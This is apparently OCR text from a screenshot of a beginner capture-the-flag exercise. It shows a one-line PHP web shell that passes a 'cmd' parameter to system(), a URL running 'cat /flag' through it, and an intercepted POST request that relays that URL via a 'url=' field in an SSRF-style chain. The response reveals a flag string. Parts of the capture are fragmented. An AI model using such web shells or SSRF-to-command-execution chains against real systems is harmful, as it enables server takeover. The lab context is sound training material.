 新手上路 CTF
http://172.150.23.22/shell.php?cmd=cat%20/flag
Subm
http://172.150.23.22/shell.php?cmd=cat /flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
FingerPrint RouteVulScan TsojanScan xia Yue Auto-SSRF
1 × 2 × 3 × +
发送 取消 < ▾ > ▾
请求
美化 Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 192.168.146.129:9080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64
x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xm
q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://192.168.146.129:9080
10 Connection: keep-alive
11 Referer: http://192.168.146.129:9080/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 url=
http%3A%2F%2F172.150.23.22%2Fshell.php%3Fcmd%3
at%2520%2Fflag
响应
美化 Raw Hex 页面渲染 \n
</span>
<span style="color: #DD0000">
'cmd'
</span>
<span style="color: #007700">
]);<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
60 </span>
61 </code>
flag_2_codeexec{a8ebc494c479c9f03fc353b3ba81040d}
62 </pre>
</div>
63 <script src="./attachs/jquery.min.js">
</script>
64 <script src="./attachs/bootstrap.bundle.min.js">
</script>
65 </body>
66 </html>